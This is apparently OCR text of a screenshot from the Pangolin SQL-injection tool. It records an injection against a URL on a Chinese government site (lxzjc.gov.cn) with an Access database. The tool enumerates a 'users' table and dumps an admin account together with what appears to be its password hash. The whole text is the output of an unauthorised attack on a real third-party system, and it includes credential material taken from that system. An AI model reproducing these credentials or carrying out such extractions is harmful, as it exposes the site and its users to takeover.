 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.lxzjc.gov.cn/jubao/ruleshow.asp?id=1 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column password username
admin f18ab3f66a290c89 admin
id
username
password
users
Tables Columns Datas One by one 1=1 Save
The string field position at 2
Processing records of 1/1
Processing records of 1/1
Processing records of 1/1
Stopped! Version 1.2.3.573